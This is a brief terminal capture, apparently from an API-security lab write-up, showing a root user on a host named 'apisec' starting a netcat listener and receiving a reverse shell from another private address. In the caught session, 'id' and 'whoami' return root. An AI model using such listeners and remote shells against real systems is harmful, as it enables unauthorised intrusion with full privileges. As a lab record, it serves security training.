 root@apisec: ~
File Actions Edit View Help
┌──(root㉿apisec)-[~]
└─# nc -lvp 6559
listening on [any] 6559 ...
192.168.254.186: inverse host lookup failed: Unknown host
connect to [192.168.254.182] from (UNKNOWN) [192.168.254.186] 59595
id
uid=0(root) gid=0(root)
root
whoami
root